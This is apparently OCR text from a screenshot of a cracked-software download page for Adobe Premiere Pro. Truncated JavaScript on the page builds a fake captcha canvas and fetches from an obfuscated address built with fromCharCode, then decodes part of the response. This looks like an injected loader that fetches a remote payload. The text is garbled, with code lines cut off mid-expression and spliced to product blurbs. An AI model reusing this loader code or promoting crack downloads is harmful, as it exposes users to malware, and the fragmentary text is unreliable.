
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
1 GHz chip recommended
RAM:
4 GB for crack use
Disk space:
At least 64 GB
Adobe Premiere Pro allows video editing and content creation
multiple formats and Adobe Creative Cloud integration. Favor
Established as a popular video production software.